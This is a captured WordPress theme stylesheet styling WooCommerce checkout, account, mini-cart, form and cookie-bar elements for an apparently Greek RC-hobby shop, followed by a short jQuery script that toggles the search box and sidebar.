.woocommerce form.checkout .woocommerce-shipping-fields input.input-checkbox{width:30px!important;height:18px!important;}
.woocommerce-form__label-for-checkbox span{font-size:18px!important;}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1,.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{width:100%!important;}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{margin-top:30px!important;margin-bottom:30px!important;}
.woocommerce-checkout #payment{border-radius:0px!important;}
.woocommerce form .form-row{padding:0px!important;}
.woocommerce-terms-and-conditions-wrapper{padding:15px;}
.woocommerce form .form-row label{width:100%!important;}
#payment{background:#f7f7f7!important;}
.payment_box{background:#ccc!important;}
.woocommerce-checkout #payment div.payment_box::before{border:1em solid #ccc!important;border-right-color:transparent!important;border-left-color:transparent!important;border-top-color:transparent!important;}


/* AKSIOLOGISI*/
.woocommerce #reviews .star-rating span{color:#FF921D!important;}
.woocommerce #reviews .star-rating span:before,.woocommerce #reviews .star-rating:before{font-family:star!important;}
.woocommerce #reviews .star-rating span .rating{color:#333!important;}

/* LOGIN */
.woocommerce-form-login input,.woocommerce-form-register input{width:40vh!important;height:40px!important;border:1px solid #f2f2f2!important;border-radius:0px!important;}
.woocommerce-form-login .woocommerce-form__input-checkbox{width:35px!important;height:20px!important;}
.woocommerce-form-login .password-input{}
.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {width: 50%!important; float: left !important;margin-top:0px!important;}
/* ACCOUNT */
.woocommerce-MyAccount-navigation ul{padding-left:0px!important;}
.woocommerce-MyAccount-navigation ul li{list-style-type: none!important;background:#AA1510!important;color: #fff!important;margin-bottom: 8px!important;transition: all .35s ease;}
.woocommerce-MyAccount-navigation ul li a{display: block!important;font-size: 16px!important;padding: 12px 15px!important;color:#fff!important;}
.woocommerce-MyAccount-navigation ul li:hover{background:#161f2e!important;}
.woocommerce-EditAccountForm input,.woocommerce-MyAccount-content input{height:40px!important;}

.woocommerce-MyAccount-content .woocommerce-order-details .woocommerce-Price-amount{font-size:18px!important;}
/* ACCOUNT CONTENT */
.woocommerce-MyAccount-content form .form-row input.input-text,.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{width:100%!important;min-width:230px!important;}
.select2-container .select2-selection--single .select2-selection__rendered,.select2-dropdown, .select2-dropdown--below{width:100%!important;min-width:230px!important;}
/*.select2-container--default .select2-selection--single,.select2-dropdown, .select2-dropdown--below{margin-left:-60px!important;}*/
.woocommerce-MyAccount-content .select2-container--default .select2-selection--single{height:42px!important;}
.woocommerce-orders-table__header span{color:#000!important;}

/* END WOOCOMMERCE */


/* RELATED POSTS PLUGIN */

/* CONTACT FORM 7 */
span.wpcf7-list-item{margin:0px 10px 0px 0px!important;display:block;}
.wpcf7-form-control-wrap .wpcf7-text{height:40px!important;background:#f0f0f0!important;border:none!important;}
.wpcf7-form-control-wrap textarea{background:#f0f0f0!important;border:none!important;}
.wpcf7-submit{margin-top:25px;border:none!important;background:#6acff6!important;color:#fff!important;padding:13px 45px!important;width:250px!important;transition:all .3s ease;}
.wpcf7-submit:hover{background:#6acff6!important;}

/* WPC MINI CART */
.woofc-menu-item{list-style-type:none!important;color:#fff!important;margin-top:-10px!important;}
.woofc-icon-cart7:before{margin-left:-20px!important;vertical-align:sub!important;font-size:44px!important;color:#fff!important;}
.woofc-menu-item .woofc-menu-item-inner:after{top:-20px!important;left:20px!important;background-color:#FF921D!important;}
.woofc-menu-item-inner .woofc-menu-item-inner-subtotal span, .woofc-menu-item-inner .woofc-menu-item-inner-subtotal bdi{color:#fff!important;font-size:24px!important;}

.woofc-area-top{background:#FF921D!important;}
.woofc-area-top span,.woofc-icon-icon10:before{color:#fff!important;}
.woofc-area.woofc-style-01 .woofc-area-mid, .woofc-area.woofc-style-01{background:#28082B!important;}
.woofc-area-bot{background:#fff!important;}

.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a{background:#FF921D!important;color:#fff!important;border:none!important;}
.woofc-area.woofc-style-01 .woofc-area-bot .woofc-action .woofc-action-inner > div a:hover{background:#28082B!important;}
.woofc-empty-cart,.woofc-continue-url{color:#FF921D!important;transition:all .3s ease!important;}
.woofc-empty-cart:hover,.woofc-continue-url:hover{color:#28082B!important;}

#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi,#woofc-area .woofc-area-bot .woofc-total .woocommerce-Price-amount bdi .woocommerce-Price-currencySymbol,#woofc-area .woofc-area-bot .woofc-total .amount bdi,#woofc-area .woofc-area-bot .woofc-total .amount bdi .woocommerce-Price-currencySymbol,.single-product #woofc-area .amount,#woofc-area .woocommerce-Price-amount{font-size:20px!important;color:#000!important;}

/* MAILCHIMP */
.mc4wp-form-fields [type="email"],#mcform{height:40px!important;border:1px solid #fff!important;}
.mc4wp-form-fields [type="submit"],#registerwc{height:40px!important;border-radius:0px!important;background:#d00009!important;color:#fff!important;border:1px solid #fff!important;}
.news-btns{display:none!important;}
/* SIDEBAR WIDGETS */
.woo-all-bg{padding-top:20px!important;background:#f5f5f5!important;}
/* RELATED */
.crp_related{margin-top:30px!important;}
.crp_related li{list-style-type:none!important;width:200px!important;float: left;margin-right: 20px;margin-bottom:30px!important;}

/* NINJA FORMS */
.nf-form-content input[type=button]{background:#D00009!important;color:#fff!important;width:160px!important;border: none; padding: 14px 25px;}
.nf-form-content .list-select-wrap .nf-field-element>div, .nf-form-content input:not([type=button]), .nf-form-content textarea{height:35px;background:#f5f5f5!important;border:1px solid #f2f2f2!important;}

/* COOKIE LAW */
#cookie-law-info-bar{background:rgba(210, 210, 210, 0.8)!important;font-size:14px!important;width:350px!important;right:0px!important;left:auto!important;border-bottom:5px solid #8c7b68;text-align: center;  justify-content: center; align-items: center;box-shadow:none!important;}
#cookie-law-info-bar span{color:#333!important;}
#cookie-law-info-bar a{font-size:16px!important;display:block!important;color:#000!important;}
#cookie-law-info-bar:before{content:url('/wp-content/themes/gp-child/images/cookies.png');display: flex; justify-content: center;}
#cookie-law-info-again{box-shadow:none!important;}
#cookie_hdr_showagain{color:#333!important;}
#cookie_action_close_header,#cookie_action_close_header_reject,#wt-cli-privacy-save-btn{background:#fff!important;color:#000!important;}
#cookie-law-info-bar .cli-bar-container{display: block!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-message{width: 100%!important;text-align: center!important;}
#cookie-law-info-bar .cli-bar-container .cli-bar-btn_container{display: block!important;}
/* Ajax Search Lite */
#ajaxsearchlite1 .orig::placeholder {color: #000!important;}
#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{font-size:15px!important;color: #1B1E25!important}
div.asl_w .probox .promagnifier{width:40px!important;height:40px!important;}
.probox,#ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{height:40px!important;}
.main-header #ajaxsearchlite1 .probox .proinput input, div.asl_w .probox .proinput input{color: #000!important;}
/*.proinput{display:none;}*/

/* VARIOUS */
h3.h-message{color:#fff!important;font-size:30px;padding:20px 40px; background:rgba(55,60,82,.4);}
.error-page{justify-content:center!important;margin: 0 auto!important;text-align:center!important; }
.pis-excerpt{font-size:13px;}
.gridlist-toggle .dashicons:before, .gridlist-toggle .dashicons{color:#D00009!important;}
.gridlist-toggle{padding:.5em 0!important;}

.fluid-breadcrumb{background:#F5F5F5;padding:10px;}
#breadcrumbs{font-size:15px!important;background:#efefef;padding:10px 0px 0px 0px; margin:0px!important;width:100%!important;}
.breadcrumb_last{color:#a6ce39;}

/* Berocket Labels */
h3.bapf_hascolarr{color: #212121!important;margin-top: 20px!important;}
.br_alabel b{color:#fff!important;}
.bapf_sfilter .bapf_body>ul{margin-left:-40px;}

/* RESPONSIVE */

/*@media screen and (min-width: 991px) and (max-width: 1200px) {
	#logo{width:100%;height:auto;}
	.cart-icon{width:80%;height:auto;}
	.mycart-title{font-size:1em;}
	.mycart-desc{font-size:0.9em;}
	.mycart-desc .woocommerce-Price-amount{font-size:0.9em!important;}
}*/

@media screen and (min-width: 2244px){
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row label,form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input,.woocommerce form .form-row label{width:39%!important;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input, form.checkout .woocommerce-shipping-fields input{width:29vw!important;border:1px solid #c7c7c7!important; height:34px!important;}
}

@media screen and (min-width: 1300px){
.container, .container-lg, .container-md, .container-sm, .container-xl{max-width:1300px!important;}
}
@media screen and (min-width: 960px){
	nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{position: relative!important;}
    .ubermenu-skin-minimal.ubermenu-horizontal .ubermenu-item-level-0 > .ubermenu-submenu-drop{margin-left:80px!important;}
}

@media screen and (max-width: 1200px){
#flags{position:absolute!important;top: -15px; right: 0px;margin-right:0px!important;width:100px!important;}
}

@media screen and (min-width: 768px) and (max-width: 1200px) {
.woocommerce-form-login input,.woocommerce-form-register input{width:20vh!important;}
}

@media screen and (max-width: 1180px){
	#menu-item-7496 > ul{ margin-left:-294px;/*width:100%!important;max-width:100%!important;*/}
}


@media screen and (max-width: 1080px){

}


@media screen and (min-width: 550px) and (max-width: 719px) {
	nav #ubermenu-nav-main-16-sec-menu .cart-link > ul{margin-left:0px!important;}
}


@media screen and (max-width: 991px){
	.main-header{width:100%!important;}
	.logo{height:auto!important;width:160px!important;}
	.woosidebar,.woo-main-block{width:100%!important;}
}

@media screen and (max-width: 960px){
	/*#menu-item-7496 > ul{width:100%!important;min-width:500px!important;margin-left:-100px!important;}*/
		#cookie-law-info-bar{left:50%!important;right:auto!important;margin-left:-175px!important;}
		.ubermenu-responsive-toggle{margin-top: 0px!important;}
		.main-header-menu{background: #D00009!important;}
		nav ul{background: #fff!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > a{padding: 15px 0px!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul > li > a{text-align:center!important;}
		nav#ubermenu-main-2-primary-menu-2 > ul > li > ul{margin-left: 0px!important;}
}

@media screen and (min-width: 767px) and (max-width: 960px){
	#menu-item-17831 > a{margin-top:5px!important;}
	.woo-main-block .subcategories .product-category{width:20%!important;padding:0px!important;}
}

@media screen and (max-width: 767px){
	#menu-item-17831 > a{margin-top:40px!important;margin-left:20px!important;}
	#ajaxsearchlite1{margin-top:0px!important;}
	.cart-block{justify-content:flex-start!important; align-items:flex-start!important;height: 60px; margin-top: 30px;}
	.search-block:before{top:160px;}
	.woocommerce #customer_login .col-1,.woocommerce #customer_login .col-2 {
	  width: 100% !important;
	  float: none !important;
	}	
}

.toggle-sidebar-btn{background:#fff;border:1px solid #000;padding:12px 25px;color:#000;text-align: center;margin:0 auto 20px auto!important;width:100%!important;}

@media screen and (min-width: 577px) {
.toggle-sidebar-btn{display:none;}
}

@media screen and (max-width: 576px) {
  .sidebar-ins{display:none;}
  .woocommerce .woocommerce-ordering select{margin:0 auto!important;}
  .single-product .related ul.products li.product, .single-product .up-sells li{width:100%!important;}
  .search-block{left:10%!important;}
  .slider-box{margin-left:-50px!important;}
}

@media screen and (min-width: 480px) and (max-width: 1200px) {
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:46%!important;clear:right!important;float: left!important;
    margin-right: 15px!important;}
}

@media screen and (max-width: 479px){
	#footer-sidebar1, #footer-sidebar2, #footer-sidebar3{text-align:center!important;}
	.vc_row{margin-right:0px!important;}
	.woocommerce ul.products li.product, .woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product{width:97%!important;clear:right!important;}
	#flags{top: -75px;right:5px!important;}
	.links-stat{display:none;}
	form.checkout .col-1 .woocommerce-billing-fields__field-wrapper .form-row input{height: 30px!important; display: block!important; position: relative!important;}
	#ship-to-different-address label{margin-top:20px!important;}
	.woocommerce-checkout #order_comments{width:280px!important;min-width:150px!important;}
}


@media screen and (max-width: 420px){
.slider-box{text-align:center!important;margin: 0 auto!important; margin-left: 20px!important;}
.slider-box h2{font-size:32px!important;text-align:center!important;}
.slider-box h3{font-size:30px!important;line-height:54px!important;text-align:center!important;}
.slider-box h4{font-size:24px!important;line-height: 40px!important;text-align:center!important;}
.slider-box a{width:260px!important;font-size:18px;margin: 0 auto!important;}
#footer-sidebar2 img{width:50%!important;height:auto!important;}
	/*#menu-item-17831 > ul{width:100%!important;min-width:200px!important;max-width:320px!important;}*/
}

@media screen and (max-width: 340px){
	.ubermenu > ul > li > a > span,.proinput .orig{font-size:12px!important;}
	.autocomplete::-webkit-input-placeholder,.autocomplete::-moz-placeholder,.autocomplete:-ms-input-placeholder,.autocomplete:-moz-placeholder { font-size:12px!important;}
}
@media screen and (max-width: 346px){
.logo{width: 200px!important;height: auto!important;}
}
@media screen and (max-width: 320px){
	#order_comments{width:200px!important;min-width:150px!important;}

}
/* ----------- iPad ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 768px) 
  and (max-device-width: 1024px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}
/* ----------- iPad Pro ----------- */
/* Portrait and Landscape */
@media only screen 
  and (min-device-width: 1024px) 
  and (max-device-width: 1366px) 
  and (-webkit-min-device-pixel-ratio: 1.5) {

}

/*#flags.size22 a.united-states[title="English"], a.single-language.united-states[title="English"] span.size22,#flags.size22 a[title="Greek"], .tool-container .tool-items a[title="Greek"], a.single-language[title="Greek"] span.size22{width:5px!important;}*/
font, font font{color:inherit!important;font-size:inherit!important;}



.wc-block-cart__submit-button{background:#000!important;color:#fff!important;}
.wc-block-cart-item__wrap .wc-block-components-product-metadata .wc-block-components-product-metadata__description h1{text-align:left!important;font-size:16px!important;padding:0px!important;}

--- FILE ---
content_type: application/javascript
request_url: https://rcdrivers.gr/wp-content/themes/gp/js/main.js
body_size: 260
content:
jQuery(function($){
	$(document).ready(function(){

		$(".search-icon").click(function() {
	   		// $(".ajaxsearch-block").css({'display':'block'});
	   		$(".search-block").toggle();
	   		// $(".proinput").toggle();
		});

		$(".toggle-sidebar-btn").click(function() {
	   		$(".sidebar-ins").fadeToggle( "slow", "linear" );
		});
	});

	$(window).resize(function() {
	  var sWidth = $( window ).width();
	  if(sWidth > 576) {
	    $('.sidebar-ins').css('display','block');
	  }
	});

$('.proinput .autocomplete').prop('title', 'Search');

  // $("[placeholder]").each(function() {
  //   var ph = this.placeholder
  //   $(this).removeAttr("placeholder")
  //   $(this).wrap("<label class=" + ph + "-label>" + ph + ":</label>")
  // })
  
 // $('.proinput input').before(function () {
 //        return $('<label />', {
 //            for: this.id
 //        }).append(this.previousSibling)
 //    })

});

